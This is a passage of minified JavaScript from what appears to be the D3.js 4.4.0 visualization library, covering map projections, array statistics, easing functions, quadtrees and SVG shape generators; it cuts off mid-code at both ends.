b=l(b[0]*j,b[1]*j),[b[0]*_+a,c-b[1]*_]}function e(b){return b=l.invert((b[0]-a)/_,(c-b[1])/_),b&&[b[0]*tn,b[1]*tn]}function r(b,A){return b=o(b,A),[b[0]*_+a,c-b[1]*_]}function i(){l=yh(s=Gu(w,k,M),o);var b=o(x,T);return a=y-b[0]*_,c=m+b[1]*_,u()}function u(){return v=g=null,t}var o,a,c,s,l,h,f,p,v,g,_=150,y=480,m=250,x=0,T=0,w=0,k=0,M=0,N=null,S=Sh,C=null,z=Yt,P=.5,O=Eh(r,P);return t.stream=function(b){return v&&g===b?v:v=lx(S(s,O(z(g=b))))},t.clipAngle=function(b){return arguments.length?(S=+b?cx(N=b*j,6*j):(N=null,Sh),u()):N*tn},t.clipExtent=function(b){return arguments.length?(z=b==null?(C=h=f=p=null,Yt):Ju(C=+b[0][0],h=+b[0][1],f=+b[1][0],p=+b[1][1]),u()):C==null?null:[[C,h],[f,p]]},t.scale=function(b){return arguments.length?(_=+b,i()):_},t.translate=function(b){return arguments.length?(y=+b[0],m=+b[1],i()):[y,m]},t.center=function(b){return arguments.length?(x=b[0]%360*j,T=b[1]%360*j,i()):[x*tn,T*tn]},t.rotate=function(b){return arguments.length?(w=b[0]%360*j,k=b[1]%360*j,M=b.length>2?b[2]%360*j:0,i()):[w*tn,k*tn,M*tn]},t.precision=function(b){return arguments.length?(O=Eh(r,P=b*b),u()):ln(P)},t.fitExtent=function(b,A){return Zr(t,b,A)},t.fitSize=function(b,A){return Ku(t,b,A)},function(){return o=n.apply(this,arguments),t.invert=o.invert&&e,i()}}function to(n){var t=0,e=$/3,r=no(n),i=r(t,e);return i.parallels=function(u){return arguments.length?r(t=u[0]*j,e=u[1]*j):[t*tn,e*tn]},i}function Ig(n){function t(r,i){return[r*e,D(i)/e]}var e=F(n);return t.invert=function(r,i){return[r/e,Cn(i*e)]},t}function $s(n,t){function e(a,c){var s=ln(u-2*i*D(c))/i;return[s*D(a*=i),o-s*F(a)]}var r=D(n),i=(r+D(t))/2;if(G(i)<I)return Ig(n);var u=1+r*(2*i-r),o=ln(u)/i;return e.invert=function(a,c){var s=o-c;return[xn(a,G(s))/i*or(s),Cn((u-(a*a+s*s)*i*i)/(2*i))]},e}function Yg(n){var t=n.length;return{point:function(e,r){for(var i=-1;++i<t;)n[i].point(e,r)},sphere:function(){for(var e=-1;++e<t;)n[e].sphere()},lineStart:function(){for(var e=-1;++e<t;)n[e].lineStart()},lineEnd:function(){for(var e=-1;++e<t;)n[e].lineEnd()},polygonStart:function(){for(var e=-1;++e<t;)n[e].polygonStart()},polygonEnd:function(){for(var e=-1;++e<t;)n[e].polygonEnd()}}}function Zs(n){return function(t,e){var r=F(t),i=F(e),u=n(r*i);return[u*i*D(t),u*D(e)]}}function Re(n){return function(t,e){var r=ln(t*t+e*e),i=n(r),u=D(i),o=F(i);return[xn(t*u,r*o),Cn(r&&e*u/r)]}}function Gr(n,t){return[n,Bi(ba((sn+t)/2))]}function Gs(n){var t,e=ct(n),r=e.scale,i=e.translate,u=e.clipExtent;return e.scale=function(o){return arguments.length?(r(o),t&&e.clipExtent(null),e):r()},e.translate=function(o){return arguments.length?(i(o),t&&e.clipExtent(null),e):i()},e.clipExtent=function(o){if(!arguments.length)return t?null:u();if(t=o==null){var a=$*r(),c=i();o=[[c[0]-a,c[1]-a],[c[0]+a,c[1]+a]]}return u(o),e},e.clipExtent(null)}function Jr(n){return ba((sn+n)/2)}function Js(n,t){function e(o,a){u>0?a<-sn+I&&(a=-sn+I):a>sn-I&&(a=sn-I);var c=u/xa(Jr(a),i);return[c*D(i*o),u-c*F(i*o)]}var r=F(n),i=n===t?D(n):Bi(r/F(t))/Bi(Jr(t)/Jr(n)),u=r*xa(Jr(n),i)/i;return i?(e.invert=function(o,a){var c=u-a,s=or(i)*ln(o*o+c*c);return[xn(o,G(c))/i*or(c),2*pe(xa(u/s,1/i))-sn]},e):Gr}function Le(n,t){return[n,t]}function Qs(n,t){function e(o,a){var c=u-a,s=i*o;return[c*D(s),u-c*F(s)]}var r=F(n),i=n===t?D(n):(r-F(t))/(t-n),u=r/i+n;return G(i)<I?Le:(e.invert=function(o,a){var c=u-a;return[xn(o,G(c))/i*or(c),u-or(i)*ln(o*o+c*c)]},e)}function eo(n,t){var e=F(t),r=F(n)*e;return[e*D(n)/r,D(t)/r]}function Qr(n,t,e,r){return n===1&&t===1&&e===0&&r===0?Yt:$r({point:function(i,u){this.stream.point(i*n+e,u*t+r)}})}function ro(n,t){return[F(t)*D(n),D(t)]}function io(n,t){var e=F(t),r=1+F(n)*e;return[e*D(n)/r,D(t)/r]}function uo(n,t){return[Bi(ba((sn+t)/2)),-n]}var Bg="4.4.0",At=function(n,t){return n<t?-1:n>t?1:n>=t?0:NaN},oo=function(n){return n.length===1&&(n=ye(n)),{left:function(t,e,r,i){for(r==null&&(r=0),i==null&&(i=t.length);r<i;){var u=r+i>>>1;n(t[u],e)<0?r=u+1:i=u}return r},right:function(t,e,r,i){for(r==null&&(r=0),i==null&&(i=t.length);r<i;){var u=r+i>>>1;n(t[u],e)>0?i=u:r=u+1}return r}}},Ks=oo(At),Et=Ks.right,jg=Ks.left,Hg=function(n,t){return t<n?-1:t>n?1:t>=n?0:NaN},st=function(n){return n===null?NaN:+n},nf=function(n,t){var e,r,i=n.length,u=0,o=0,a=-1,c=0;if(t==null)for(;++a<i;)isNaN(e=st(n[a]))||(r=e-u,u+=r/++c,o+=r*(e-u));else for(;++a<i;)isNaN(e=st(t(n[a],a,n)))||(r=e-u,u+=r/++c,o+=r*(e-u));if(c>1)return o/(c-1)},tf=function(n,t){var e=nf(n,t);return e&&Math.sqrt(e)},ef=function(n,t){var e,r,i,u=-1,o=n.length;if(t==null){for(;++u<o;)if((r=n[u])!=null&&r>=r){e=i=r;break}for(;++u<o;)(r=n[u])!=null&&(e>r&&(e=r),i<r&&(i=r))}else{for(;++u<o;)if((r=t(n[u],u,n))!=null&&r>=r){e=i=r;break}for(;++u<o;)(r=t(n[u],u,n))!=null&&(e>r&&(e=r),i<r&&(i=r))}return[e,i]},rf=Array.prototype,Xg=rf.slice,Vg=rf.map,ao=function(n){return function(){return n}},Wg=function(n){return n},Dn=function(n,t,e){n=+n,t=+t,e=(i=arguments.length)<2?(t=n,n=0,1):i<3?1:+e;for(var r=-1,i=0|Math.max(0,Math.ceil((t-n)/e)),u=new Array(i);++r<i;)u[r]=n+r*e;return u},$g=Math.sqrt(50),Zg=Math.sqrt(10),Gg=Math.sqrt(2),Kr=function(n,t,e){var r=yt(n,t,e);return Dn(Math.ceil(n/r)*r,Math.floor(t/r)*r+r/2,r)},uf=function(n){return Math.ceil(Math.log(n.length)/Math.LN2)+1},Jg=function(){function n(i){var u,o,a=i.length,c=new Array(a);for(u=0;u<a;++u)c[u]=t(i[u],u,i);var s=e(c),l=s[0],h=s[1],f=r(c,l,h);Array.isArray(f)||(f=Kr(l,h,f));for(var p=f.length;f[0]<=l;)f.shift(),--p;for(;f[p-1]>=h;)f.pop(),--p;var v,g=new Array(p+1);for(u=0;u<=p;++u)v=g[u]=[],v.x0=u>0?f[u-1]:l,v.x1=u<p?f[u]:h;for(u=0;u<a;++u)o=c[u],l<=o&&o<=h&&g[Et(f,o,0,p)].push(i[u]);return g}var t=Wg,e=ef,r=uf;return n.value=function(i){return arguments.length?(t=typeof i=="function"?i:ao(i),n):t},n.domain=function(i){return arguments.length?(e=typeof i=="function"?i:ao([i[0],i[1]]),n):e},n.thresholds=function(i){return arguments.length?(r=typeof i=="function"?i:ao(Array.isArray(i)?Xg.call(i):i),n):r},n},Ue=function(n,t,e){if(e==null&&(e=st),r=n.length){if((t=+t)<=0||r<2)return+e(n[0],0,n);if(t>=1)return+e(n[r-1],r-1,n);var r,i=(r-1)*t,u=Math.floor(i),o=+e(n[u],u,n),a=+e(n[u+1],u+1,n);return o+(a-o)*(i-u)}},Qg=function(n,t,e){return n=Vg.call(n,st).sort(At),Math.ceil((e-t)/(2*(Ue(n,.75)-Ue(n,.25))*Math.pow(n.length,-1/3)))},Kg=function(n,t,e){return Math.ceil((e-t)/(3.5*tf(n)*Math.pow(n.length,-1/3)))},nv=function(n,t){var e,r,i=-1,u=n.length;if(t==null){for(;++i<u;)if((r=n[i])!=null&&r>=r){e=r;break}for(;++i<u;)(r=n[i])!=null&&r>e&&(e=r)}else{for(;++i<u;)if((r=t(n[i],i,n))!=null&&r>=r){e=r;break}for(;++i<u;)(r=t(n[i],i,n))!=null&&r>e&&(e=r)}return e},tv=function(n,t){var e,r=0,i=n.length,u=-1,o=i;if(t==null)for(;++u<i;)isNaN(e=st(n[u]))?--o:r+=e;else for(;++u<i;)isNaN(e=st(t(n[u],u,n)))?--o:r+=e;if(o)return r/o},ev=function(n,t){var e,r=[],i=n.length,u=-1;if(t==null)for(;++u<i;)isNaN(e=st(n[u]))||r.push(e);else for(;++u<i;)isNaN(e=st(t(n[u],u,n)))||r.push(e);return Ue(r.sort(At),.5)},co=function(n){for(var t,e,r,i=n.length,u=-1,o=0;++u<i;)o+=n[u].length;for(e=new Array(o);--i>=0;)for(r=n[i],t=r.length;--t>=0;)e[--o]=r[t];return e},of=function(n,t){var e,r,i=-1,u=n.length;if(t==null){for(;++i<u;)if((r=n[i])!=null&&r>=r){e=r;break}for(;++i<u;)(r=n[i])!=null&&e>r&&(e=r)}else{for(;++i<u;)if((r=t(n[i],i,n))!=null&&r>=r){e=r;break}for(;++i<u;)(r=t(n[i],i,n))!=null&&e>r&&(e=r)}return e},rv=function(n){for(var t=0,e=n.length-1,r=n[0],i=new Array(e<0?0:e);t<e;)i[t]=[r,r=n[++t]];return i},iv=function(n,t){for(var e=t.length,r=new Array(e);e--;)r[e]=n[t[e]];return r},uv=function(n,t){if(e=n.length){var e,r,i=0,u=0,o=n[u];for(t||(t=At);++i<e;)(t(r=n[i],o)<0||t(o,o)!==0)&&(o=r,u=i);return t(o,o)===0?u:void 0}},ov=function(n,t,e){for(var r,i,u=(e??n.length)-(t=t==null?0:+t);u;)i=Math.random()*u--|0,r=n[u+t],n[u+t]=n[i+t],n[i+t]=r;return n},av=function(n,t){var e,r=0,i=n.length,u=-1;if(t==null)for(;++u<i;)(e=+n[u])&&(r+=e);else for(;++u<i;)(e=+t(n[u],u,n))&&(r+=e);return r},af=function(n){if(!(i=n.length))return[];for(var t=-1,e=of(n,Ph),r=new Array(e);++t<e;)for(var i,u=-1,o=r[t]=new Array(i);++u<i;)o[u]=n[u][t];return r},cv=function(){return af(arguments)},Pn="$";pr.prototype=Yn.prototype={constructor:pr,has:function(n){return Pn+n in this},get:function(n){return this[Pn+n]},set:function(n,t){return this[Pn+n]=t,this},remove:function(n){var t=Pn+n;return t in this&&delete this[t]},clear:function(){for(var n in this)n[0]===Pn&&delete this[n]},keys:function(){var n=[];for(var t in this)t[0]===Pn&&n.push(t.slice(1));return n},values:function(){var n=[];for(var t in this)t[0]===Pn&&n.push(this[t]);return n},entries:function(){var n=[];for(var t in this)t[0]===Pn&&n.push({key:t.slice(1),value:this[t]});return n},size:function(){var n=0;for(var t in this)t[0]===Pn&&++n;return n},empty:function(){for(var n in this)if(n[0]===Pn)return!1;return!0},each:function(n){for(var t in this)t[0]===Pn&&n(this[t],t.slice(1),this)}};var sv=function(){function n(a,c,s,l){if(c>=u.length)return r!=null?r(a):e!=null?a.sort(e):a;for(var h,f,p,v=-1,g=a.length,_=u[c++],y=Yn(),m=s();++v<g;)(p=y.get(h=_(f=a[v])+""))?p.push(f):y.set(h,[f]);return y.each(function(x,T){l(m,T,n(x,c,s,l))}),m}function t(a,c){if(++c>u.length)return a;var s,l=o[c-1];return r!=null&&c>=u.length?s=a.entries():(s=[],a.each(function(h,f){s.push({key:f,values:t(h,c)})})),l!=null?s.sort(function(h,f){return l(h.key,f.key)}):s}var e,r,i,u=[],o=[];return i={object:function(a){return n(a,0,zh,qh)},map:function(a){return n(a,0,Ua,Da)},entries:function(a){return t(n(a,0,Ua,Da),0)},key:function(a){return u.push(a),i},sortKeys:function(a){return o[u.length-1]=a,i},sortValues:function(a){return e=a,i},rollup:function(a){return r=a,i}}},Ct=Yn.prototype;dr.prototype=Oa.prototype={constructor:dr,has:Ct.has,add:function(n){return n+="",this[Pn+n]=n,this},remove:Ct.remove,clear:Ct.clear,values:Ct.keys,size:Ct.size,empty:Ct.empty,each:Ct.each};var fv=function(n){var t=[];for(var e in n)t.push(e);return t},lv=function(n){var t=[];for(var e in n)t.push(n[e]);return t},hv=function(n){var t=[];for(var e in n)t.push({key:e,value:n[e]});return t},pv=function(n,t){return n=n==null?0:+n,t=t==null?1:+t,arguments.length===1?(t=n,n=0):t-=n,function(){return Math.random()*t+n}},cf=function(n,t){var e,r;return n=n==null?0:+n,t=t==null?1:+t,function(){var i;if(e!=null)i=e,e=null;else do e=2*Math.random()-1,i=2*Math.random()-1,r=e*e+i*i;while(!r||r>1);return n+t*i*Math.sqrt(-2*Math.log(r)/r)}},dv=function(){var n=cf.apply(this,arguments);return function(){return Math.exp(n())}},sf=function(n){return function(){for(var t=0,e=0;e<n;++e)t+=Math.random();return t}},gv=function(n){var t=sf(n);return function(){return t()/n}},vv=function(n){return function(){return-Math.log(1-Math.random())/n}},so=3,_v=(function n(t){function e(r){return Math.pow(r,t)}return t=+t,e.exponent=n,e})(so),yv=(function n(t){function e(r){return 1-Math.pow(1-r,t)}return t=+t,e.exponent=n,e})(so),ff=(function n(t){function e(r){return((r*=2)<=1?Math.pow(r,t):2-Math.pow(2-r,t))/2}return t=+t,e.exponent=n,e})(so),lf=Math.PI,hf=lf/2,fo=4/11,mv=6/11,xv=8/11,bv=.75,wv=9/11,Mv=10/11,Tv=.9375,kv=21/22,Nv=63/64,ni=1/fo/fo,lo=1.70158,Sv=(function n(t){function e(r){return r*r*((t+1)*r-t)}return t=+t,e.overshoot=n,e})(lo),Av=(function n(t){function e(r){return--r*r*((t+1)*r+t)+1}return t=+t,e.overshoot=n,e})(lo),pf=(function n(t){function e(r){return((r*=2)<1?r*r*((t+1)*r-t):(r-=2)*r*((t+1)*r+t)+2)/2}return t=+t,e.overshoot=n,e})(lo),$t=2*Math.PI,ho=1,po=.3,Ev=(function n(t,e){function r(u){return t*Math.pow(2,10*--u)*Math.sin((i-u)/e)}var i=Math.asin(1/(t=Math.max(1,t)))*(e/=$t);return r.amplitude=function(u){return n(u,e*$t)},r.period=function(u){return n(t,u)},r})(ho,po),df=(function n(t,e){function r(u){return 1-t*Math.pow(2,-10*(u=+u))*Math.sin((u+i)/e)}var i=Math.asin(1/(t=Math.max(1,t)))*(e/=$t);return r.amplitude=function(u){return n(u,e*$t)},r.period=function(u){return n(t,u)},r})(ho,po),Cv=(function n(t,e){function r(u){return((u=2*u-1)<0?t*Math.pow(2,10*u)*Math.sin((i-u)/e):2-t*Math.pow(2,-10*u)*Math.sin((i+u)/e))/2}var i=Math.asin(1/(t=Math.max(1,t)))*(e/=$t);return r.amplitude=function(u){return n(u,e*$t)},r.period=function(u){return n(t,u)},r})(ho,po),Pv=function(n){for(var t,e=-1,r=n.length,i=n[r-1],u=0;++e<r;)t=i,i=n[e],u+=t[1]*i[0]-t[0]*i[1];return u/2},zv=function(n){for(var t,e,r=-1,i=n.length,u=0,o=0,a=n[i-1],c=0;++r<i;)t=a,a=n[r],c+=e=t[0]*a[1]-a[0]*t[1],u+=(t[0]+a[0])*e,o+=(t[1]+a[1])*e;return c*=3,[u/c,o/c]},qv=function(n,t,e){return(t[0]-n[0])*(e[1]-n[1])-(t[1]-n[1])*(e[0]-n[0])},Rv=function(n){if((e=n.length)<3)return null;var t,e,r=new Array(e),i=new Array(e);for(t=0;t<e;++t)r[t]=[+n[t][0],+n[t][1],t];for(r.sort(Wh),t=0;t<e;++t)i[t]=[r[t][0],-r[t][1]];var u=ja(r),o=ja(i),a=o[0]===u[0],c=o[o.length-1]===u[u.length-1],s=[];for(t=u.length-1;t>=0;--t)s.push(n[r[u[t]][2]]);for(t=+a;t<o.length-c;++t)s.push(n[r[o[t]][2]]);return s},Lv=function(n,t){for(var e,r,i=n.length,u=n[i-1],o=t[0],a=t[1],c=u[0],s=u[1],l=!1,h=0;h<i;++h)u=n[h],e=u[0],r=u[1],r>a!=s>a&&o<(c-e)*(a-r)/(s-r)+e&&(l=!l),c=e,s=r;return l},Uv=function(n){for(var t,e,r=-1,i=n.length,u=n[i-1],o=u[0],a=u[1],c=0;++r<i;)t=o,e=a,u=n[r],o=u[0],a=u[1],t-=o,e-=a,c+=Math.sqrt(t*t+e*e);return c},go=Math.PI,vo=2*go,Zt=1e-6,Dv=vo-Zt;eu.prototype=mt.prototype={constructor:eu,moveTo:function(n,t){this._+="M"+(this._x0=this._x1=+n)+","+(this._y0=this._y1=+t)},closePath:function(){this._x1!==null&&(this._x1=this._x0,this._y1=this._y0,this._+="Z")},lineTo:function(n,t){this._+="L"+(this._x1=+n)+","+(this._y1=+t)},quadraticCurveTo:function(n,t,e,r){this._+="Q"+ +n+","+ +t+","+(this._x1=+e)+","+(this._y1=+r)},bezierCurveTo:function(n,t,e,r,i,u){this._+="C"+ +n+","+ +t+","+ +e+","+ +r+","+(this._x1=+i)+","+(this._y1=+u)},arcTo:function(n,t,e,r,i){n=+n,t=+t,e=+e,r=+r,i=+i;var u=this._x1,o=this._y1,a=e-n,c=r-t,s=u-n,l=o-t,h=s*s+l*l;if(i<0)throw new Error("negative radius: "+i);if(this._x1===null)this._+="M"+(this._x1=n)+","+(this._y1=t);else if(h>Zt)if(Math.abs(l*a-c*s)>Zt&&i){var f=e-u,p=r-o,v=a*a+c*c,g=f*f+p*p,_=Math.sqrt(v),y=Math.sqrt(h),m=i*Math.tan((go-Math.acos((v+h-g)/(2*_*y)))/2),x=m/y,T=m/_;Math.abs(x-1)>Zt&&(this._+="L"+(n+x*s)+","+(t+x*l)),this._+="A"+i+","+i+",0,0,"+ +(l*f>s*p)+","+(this._x1=n+T*a)+","+(this._y1=t+T*c)}else this._+="L"+(this._x1=n)+","+(this._y1=t)},arc:function(n,t,e,r,i,u){n=+n,t=+t,e=+e;var o=e*Math.cos(r),a=e*Math.sin(r),c=n+o,s=t+a,l=1^u,h=u?r-i:i-r;if(e<0)throw new Error("negative radius: "+e);this._x1===null?this._+="M"+c+","+s:(Math.abs(this._x1-c)>Zt||Math.abs(this._y1-s)>Zt)&&(this._+="L"+c+","+s),e&&(h>Dv?this._+="A"+e+","+e+",0,1,"+l+","+(n-o)+","+(t-a)+"A"+e+","+e+",0,1,"+l+","+(this._x1=c)+","+(this._y1=s):(h<0&&(h=h%vo+vo),this._+="A"+e+","+e+",0,"+ +(h>=go)+","+l+","+(this._x1=n+e*Math.cos(i))+","+(this._y1=t+e*Math.sin(i))))},rect:function(n,t,e,r){this._+="M"+(this._x0=this._x1=+n)+","+(this._y0=this._y1=+t)+"h"+ +e+"v"+ +r+"h"+-e+"Z"},toString:function(){return this._}};var Ov=function(n){var t=+this._x.call(null,n),e=+this._y.call(null,n);return Ha(this.cover(t,e),t,e,n)},Fv=function(n,t){if(isNaN(n=+n)||isNaN(t=+t))return this;var e=this._x0,r=this._y0,i=this._x1,u=this._y1;if(isNaN(e))i=(e=Math.floor(n))+1,u=(r=Math.floor(t))+1;else{if(!(e>n||n>i||r>t||t>u))return this;var o,a,c=i-e,s=this._root;switch(a=(t<(r+u)/2)<<1|n<(e+i)/2){case 0:do o=new Array(4),o[a]=s,s=o;while(c*=2,i=e+c,u=r+c,n>i||t>u);break;case 1:do o=new Array(4),o[a]=s,s=o;while(c*=2,e=i-c,u=r+c,e>n||t>u);break;case 2:do o=new Array(4),o[a]=s,s=o;while(c*=2,i=e+c,r=u-c,n>i||r>t);break;case 3:do o=new Array(4),o[a]=s,s=o;while(c*=2,e=i-c,r=u-c,e>n||r>t)}this._root&&this._root.length&&(this._root=s)}return this._x0=e,this._y0=r,this._x1=i,this._y1=u,this},Iv=function(){var n=[];return this.visit(function(t){if(!t.length)do n.push(t.data);while(t=t.next)}),n},Yv=function(n){return arguments.length?this.cover(+n[0][0],+n[0][1]).cover(+n[1][0],+n[1][1]):isNaN(this._x0)?void 0:[[this._x0,this._y0],[this._x1,this._y1]]},wn=function(n,t,e,r,i){this.node=n,this.x0=t,this.y0=e,this.x1=r,this.y1=i},Bv=function(n,t,e){var r,i,u,o,a,c,s,l=this._x0,h=this._y0,f=this._x1,p=this._y1,v=[],g=this._root;for(g&&v.push(new wn(g,l,h,f,p)),e==null?e=1/0:(l=n-e,h=t-e,f=n+e,p=t+e,e*=e);c=v.pop();)if(!(!(g=c.node)||(i=c.x0)>f||(u=c.y0)>p||(o=c.x1)<l||(a=c.y1)<h))if(g.length){var _=(i+o)/2,y=(u+a)/2;v.push(new wn(g[3],_,y,o,a),new wn(g[2],i,y,_,a),new wn(g[1],_,u,o,y),new wn(g[0],i,u,_,y)),(s=(t>=y)<<1|n>=_)&&(c=v[v.length-1],v[v.length-1]=v[v.length-1-s],v[v.length-1-s]=c)}else{var m=n-+this._x.call(null,g.data),x=t-+this._y.call(null,g.data),T=m*m+x*x;if(T<e){var w=Math.sqrt(e=T);l=n-w,h=t-w,f=n+w,p=t+w,r=g.data}}return r},jv=function(n){if(isNaN(u=+this._x.call(null,n))||isNaN(o=+this._y.call(null,n)))return this;var t,e,r,i,u,o,a,c,s,l,h,f,p=this._root,v=this._x0,g=this._y0,_=this._x1,y=this._y1;if(!p)return this;if(p.length)for(;;){if((s=u>=(a=(v+_)/2))?v=a:_=a,(l=o>=(c=(g+y)/2))?g=c:y=c,t=p,!(p=p[h=l<<1|s]))return this;if(!p.length)break;(t[h+1&3]||t[h+2&3]||t[h+3&3])&&(e=t,f=h)}for(;p.data!==n;)if(r=p,!(p=p.next))return this;return(i=p.next)&&delete p.next,r?(i?r.next=i:delete r.next,this):t?(i?t[h]=i:delete t[h],(p=t[0]||t[1]||t[2]||t[3])&&p===(t[3]||t[2]||t[1]||t[0])&&!p.length&&(e?e[f]=p:this._root=p),this):(this._root=i,this)},Hv=function(){return this._root},Xv=function(){var n=0;return this.visit(function(t){if(!t.length)do++n;while(t=t.next)}),n},Vv=function(n){var t,e,r,i,u,o,a=[],c=this._root;for(c&&a.push(new wn(c,this._x0,this._y0,this._x1,this._y1));t=a.pop();)if(!n(c=t.node,r=t.x0,i=t.y0,u=t.x1,o=t.y1)&&c.length){var s=(r+u)/2,l=(i+o)/2;(e=c[3])&&a.push(new wn(e,s,l,u,o)),(e=c[2])&&a.push(new wn(e,r,l,s,o)),(e=c[1])&&a.push(new wn(e,s,i,u,l)),(e=c[0])&&a.push(new wn(e,r,i,s,l))}return this},Wv=function(n){var t,e=[],r=[];for(this._root&&e.push(new wn(this._root,this._x0,this._y0,this._x1,this._y1));t=e.pop();){var i=t.node;if(i.length){var u,o=t.x0,a=t.y0,c=t.x1,s=t.y1,l=(o+c)/2,h=(a+s)/2;(u=i[0])&&e.push(new wn(u,o,a,l,h)),(u=i[1])&&e.push(new wn(u,l,a,c,h)),(u=i[2])&&e.push(new wn(u,o,h,l,s)),(u=i[3])&&e.push(new wn(u,l,h,c,s))}r.push(t)}for(;t=r.pop();)n(t.node,t.x0,t.y0,t.x1,t.y1);return this},$v=function(n){return arguments.length?(this._x=n,this):this._x},Zv=function(n){return arguments.length?(this._y=n,this):this._y},Mn=gr.prototype=ru.prototype;Mn.copy=function(){var n,t,e=new ru(this._x,this._y,this._x0,this._y0,this._x1,this._y1),r=this._root;if(!r)return e;if(!r.length)return e._root=Xa(r),e;for(n=[{source:r,target:e._root=new Array(4)}];r=n.pop();)for(var i=0;i<4;++i)(t=r.source[i])&&(t.length?n.push({source:t,target:r.target[i]=new Array(4)}):r.target[i]=Xa(t));return e},Mn.add=Ov,Mn.addAll=$h,Mn.cover=Fv,Mn.data=Iv,Mn.extent=Yv,Mn.find=Bv,Mn.remove=jv,Mn.removeAll=Zh,Mn.root=Hv,Mn.size=Xv,Mn.visit=Vv,Mn.visitAfter=Wv,Mn.x=$v,Mn.y=Zv;var Gv=[].slice,Jv={};iu.prototype=Wa.prototype={constructor:iu,defer:function(n){if(typeof n!="function"||this._call)throw new Error;if(this._error!=null)return this;var t=Gv.call(arguments,1);return t.push(n),++this._waiting,this._tasks.push(t),Va(this),this},abort:function(){return this._error==null&&uu(this,new Error("abort")),this},await:function(n){if(typeof n!="function"||this._call)throw new Error;return this._call=function(t,e){n.apply(null,[t].concat(e))},vr(this),this},awaitAll:function(n){if(typeof n!="function"||this._call)throw new Error;return this._call=n,vr(this),this}};var W=function(n){return function(){return n}},gn=1e-12,Pt=Math.PI,ti=Pt/2,ft=2*Pt,Qv=function(){function n(){var s,l,h=+t.apply(this,arguments),f=+e.apply(this,arguments),p=u.apply(this,arguments)-ti,v=o.apply(this,arguments)-ti,g=Math.abs(v-p),_=v>p;if(c||(c=s=mt()),f<h&&(l=f,f=h,h=l),f>gn)if(g>ft-gn)c.moveTo(f*Math.cos(p),f*Math.sin(p)),c.arc(0,0,f,p,v,!_),h>gn&&(c.moveTo(h*Math.cos(v),h*Math.sin(v)),c.arc(0,0,h,v,p,_));else{var y,m,x=p,T=v,w=p,k=v,M=g,N=g,S=a.apply(this,arguments)/2,C=S>gn&&(i?+i.apply(this,arguments):Math.sqrt(h*h+f*f)),z=Math.min(Math.abs(f-h)/2,+r.apply(this,arguments)),P=z,O=z;if(C>gn){var b=$a(C/h*Math.sin(S)),A=$a(C/f*Math.sin(S));(M-=2*b)>gn?(b*=_?1:-1,w+=b,k-=b):(M=0,w=k=(p+v)/2),(N-=2*A)>gn?(A*=_?1:-1,x+=A,T-=A):(N=0,x=T=(p+v)/2)}var E=f*Math.cos(x),R=f*Math.sin(x),q=h*Math.cos(k),B=h*Math.sin(k);if(z>gn){var J=f*Math.cos(T),H=f*Math.sin(T),en=h*Math.cos(w),Q=h*Math.sin(w);if(g<Pt){var V=M>gn?u0(E,R,en,Q,J,H,q,B):[q,B],Z=E-V[0],rn=R-V[1],L=J-V[0],Y=H-V[1],X=1/Math.sin(Math.acos((Z*L+rn*Y)/(Math.sqrt(Z*Z+rn*rn)*Math.sqrt(L*L+Y*Y)))/2),U=Math.sqrt(V[0]*V[0]+V[1]*V[1]);P=Math.min(z,(h-U)/(X-1)),O=Math.min(z,(f-U)/(X+1))}}N>gn?O>gn?(y=_r(en,Q,E,R,f,O,_),m=_r(J,H,q,B,f,O,_),c.moveTo(y.cx+y.x01,y.cy+y.y01),O<z?c.arc(y.cx,y.cy,O,Math.atan2(y.y01,y.x01),Math.atan2(m.y01,m.x01),!_):(c.arc(y.cx,y.cy,O,Math.atan2(y.y01,y.x01),Math.atan2(y.y11,y.x11),!_),c.arc(0,0,f,Math.atan2(y.cy+y.y11,y.cx+y.x11),Math.atan2(m.cy+m.y11,m.cx+m.x11),!_),c.arc(m.cx,m.cy,O,Math.atan2(m.y11,m.x11),Math.atan2(m.y01,m.x01),!_))):(c.moveTo(E,R),c.arc(0,0,f,x,T,!_)):c.moveTo(E,R),h>gn&&M>gn?P>gn?(y=_r(q,B,J,H,h,-P,_),m=_r(E,R,en,Q,h,-P,_),c.lineTo(y.cx+y.x01,y.cy+y.y01),P<z?c.arc(y.cx,y.cy,P,Math.atan2(y.y01,y.x01),Math.atan2(m.y01,m.x01),!_):(c.arc(y.cx,y.cy,P,Math.atan2(y.y01,y.x01),Math.atan2(y.y11,y.x11),!_),c.arc(0,0,h,Math.atan2(y.cy+y.y11,y.cx+y.x11),Math.atan2(m.cy+m.y11,m.cx+m.x11),_),c.arc(m.cx,m.cy,P,Math.atan2(m.y11,m.x11),Math.atan2(m.y01,m.x01),!_))):c.arc(0,0,h,k,w,_):c.lineTo(q,B)}else c.moveTo(0,0);if(c.closePath(),s)return c=null,s+""||null}var t=n0,e=t0,r=W(0),i=null,u=e0,o=r0,a=i0,c=null;return n.centroid=function(){var s=(+t.apply(this,arguments)+ +e.apply(this,arguments))/2,l=(+u.apply(this,arguments)+ +o.apply(this,arguments))/2-Pt/2;return[Math.cos(l)*s,Math.sin(l)*s]},n.innerRadius=function(s){return arguments.length?(t=typeof s=="function"?s:W(+s),n):t},n.outerRadius=function(s){return arguments.length?(e=typeof s=="function"?s:W(+s),n):e},n.cornerRadius=function(s){return arguments.length?(r=typeof s=="function"?s:W(+s),n):r},n.padRadius=function(s){return arguments.length?(i=s==null?null:typeof s=="function"?s:W(+s),n):i},n.startAngle=function(s){return arguments.length?(u=typeof s=="function"?s:W(+s),n):u},n.endAngle=function(s){return arguments.length?(o=typeof s=="function"?s:W(+s),n):o},n.padAngle=function(s){return arguments.length?(a=typeof s=="function"?s:W(+s),n):a},n.context=function(s){return arguments.length?(c=s??null,n):c},n};Za.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;default:this._context.lineTo(n,t)}}};var ei=function(n){return new Za(n)},_o=function(){function n(a){var c,s,l,h=a.length,f=!1;for(i==null&&(o=u(l=mt())),c=0;c<=h;++c)!(c<h&&r(s=a[c],c,a))===f&&((f=!f)?o.lineStart():o.lineEnd()),f&&o.point(+t(s,c,a),+e(s,c,a));if(l)return o=null,l+""||null}var t=Ga,e=Ja,r=W(!0),i=null,u=ei,o=null;return n.x=function(a){return arguments.length?(t=typeof a=="function"?a:W(+a),n):t},n.y=function(a){return arguments.length?(e=typeof a=="function"?a:W(+a),n):e},n.defined=function(a){return arguments.length?(r=typeof 